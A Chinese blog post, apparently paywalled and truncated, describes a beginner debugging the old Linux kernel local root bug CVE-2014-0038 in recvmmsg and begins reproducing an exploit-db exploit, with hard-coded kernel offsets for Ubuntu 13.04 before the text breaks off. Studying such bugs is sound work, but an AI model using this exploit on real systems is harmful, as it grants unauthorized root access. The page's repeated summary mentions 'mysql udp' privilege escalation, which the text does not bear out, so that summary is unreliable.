背景

之前一直觉得root很神秘,这次尝试调试一下。对于我这样的菜鸟来说,刚开始还是调试一下比较老的洞吧,找啊找啊找漏洞,找到了CVE-2014-0038,因为看了几篇分析的文章发现大概能看懂(苦笑~能看懂真的不容易)

出现问题的函数是下面这个函数:int __sys_recvmmsg(int fd, struct mmsghdr __user *mmsg, unsigned int vlen,unsigned int flags, struct timespec *timeout

这个函数直接接收用户态传入的timeout指针,并且根据一定的条件可以修改timeout指向变量的值.这就造成了内核任意地址写的漏洞。如果利用这个漏洞修改某个内核函数指针,让它指向用户态的地址,在用户态的地址放上提权代码,这样等下次调用这个函数的时候,就可以以内核的模式来执行提权代码。



根据exploit-db的代码运行一下:

接着试着调试一下这个exploit,调试linux内核,用的是kgdb+vmware+com。(虽然网上有不少设置的教程但还是遇到不少坑)#define _GNU_SOURCE

#include

#include

#include

#include

#include

#include

#include

#include

#include

#include

#include

#include

#define __X32_SYSCALL_BIT 0x40000000

#undef __NR_recvmmsg

#define __NR_recvmmsg (__X32_SYSCALL_BIT + 537)

#define VLEN 1

#define BUFSIZE 200

int port;

struct offset {

char *kernel_version;

unsigned long dest; // net_sysctl_root + 96

unsigned long original_value; // net_ctl_permissions

unsigned long prepare_kernel_cred;

unsigned long commit_creds;

};

struct offset offsets[] = {

{"3.8.0-19-generic",0xffffffff81cc7940,0xffffffff816a7f40,0xffffffff810847c0, 0xffffffff81084500}, // Ubuntu 13.04

{NULL,0,0,0,0}

};

void udp(int b) {

int sockfd;

struct sockaddr_in servaddr,cliaddr;

int s = 0xff+1;

if(fork() == 0) {

while(s > 0) {

fprintf(stderr,"\rbyte %d / 3.. ~%d secs left

本文详细介绍了Linux内核漏洞CVE-2014-0038的调试过程,该漏洞允许通过mysql udp提权。文章通过分析函数`__sys_recvmmsg`,展示了如何利用该漏洞修改内核函数指针,执行提权代码。作者通过编写并调试exploit代码,展示了如何触发和利用此漏洞,包括设置断点、修改内存地址以及触发提权代码的执行流程。

本文详细介绍了Linux内核漏洞CVE-2014-0038的调试过程,该漏洞允许通过mysql udp提权。文章通过分析函数`__sys_recvmmsg`,展示了如何利用该漏洞修改内核函数指针,执行提权代码。作者通过编写并调试exploit代码,展示了如何触发和利用此漏洞,包括设置断点、修改内存地址以及触发提权代码的执行流程。

最低0.47元/天 解锁文章

最低0.47元/天 解锁文章

1738

1738

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?